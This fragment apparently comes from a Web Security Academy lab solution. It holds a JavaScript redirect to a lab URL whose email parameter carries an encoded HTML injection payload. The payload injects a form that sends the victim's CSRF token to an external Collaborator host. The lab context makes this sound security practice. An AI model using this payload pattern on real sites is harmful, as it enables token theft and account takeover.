 location = "https://0ae3004703c86175806d0322003000b0.web-security-academy.net/my-account?&email=%22%3E%3C/form%3E%3Cform%20class=%22login-form%22%20name=%22dollarboysushli%22%20action=%22https://5lrxq3619xtqeq165s0ujkbt0k6bu2ir.oastify.com/csrf%22%20method=%22GET%22%3E%3Cbutton%20class=%27button%27%20type=%27submit%27%3EClick%20me%3C/button%3E"